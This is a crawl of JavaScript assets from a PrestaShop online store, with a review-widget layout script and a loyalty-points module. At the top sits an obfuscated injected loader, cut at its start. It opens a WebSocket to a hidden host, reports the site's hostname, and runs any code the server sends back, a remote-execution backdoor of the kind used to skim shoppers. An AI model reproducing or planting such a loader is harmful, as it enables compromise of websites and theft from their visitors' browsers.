m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



(()=>{var t,n,d,e={311:t=>{"use strict";t.exports=jQuery}},i={};function o(t){var n=i[t];if(void 0!==n)return n.exports;var d=i[t]={exports:{}};return e[t](d,d.exports,o),d.exports}t=o(311),n=function(){var n=t(".js-product-miniature");Array.from(n).forEach((function(n){var e=t(n).find(".thumbnail-container"),i=t(n).find(".highlighted-informations");if(t(n).find(".ts-wdg-loc-pl-wrapper").length>0&&(d(n),!e.find(".thumbnail-top").length)){e.prepend(t('<div class="thumbnail-top"></div>'));var o=t(n).find(".thumbnail-top"),r=t(n).find(".product-thumbnail");o.append(r),o.append(i)}}))},d=function(n){setTimeout((function(){var d=t(n).find(".ts-wdg-loc-pl-wrapper"),e=t(n).find(".thumbnail-container");e.addClass("with-ts-widget"),(d.height()>65||0==d.height())&&e.addClass("with-ts-widget-expanded")}),500)},t((function(){var d=t(".ts-wdg-loc-pd-wrapper"),e=t(".ts-wdg-loc-pn-wrapper"),i=t("etrusted-product-review-list-widget-product-star-extension"),o=t(".ts-wdg-loc-hd-wrapper"),r=t(".header-top .container");t("#description").length&&(void 0!==window.controller?"product"===window.controller&&d.detach().appendTo(t("body").find("#description")):d.detach().appendTo(t("body").find("#description"))),void 0!==window.controller?"product"===window.controller&&(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))):(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))),"undefined"!=typeof prestashop&&prestashop.on("updateProductList",(function(){n()}));var a=function(){r.append(o)};o.length&&(o.addClass("row"),a()),t(window).on("resize",(function(){a()}))})),t(window).on("load",(function(){return n()}))})();

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636
body_size: 484
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

$(document).ready(function() {
    prestashop.on(
        'updateCart',
        function() {
            $.post(prestashop.urls.loyaltyeditpoints_ajax_controller+'?ajax=1&action=refreshPoints').then((resp) => {
                $('.loyalty-block-shopping-cart').replaceWith(resp.loyalty_block_shopping_cart)
            });
        }
    );
});
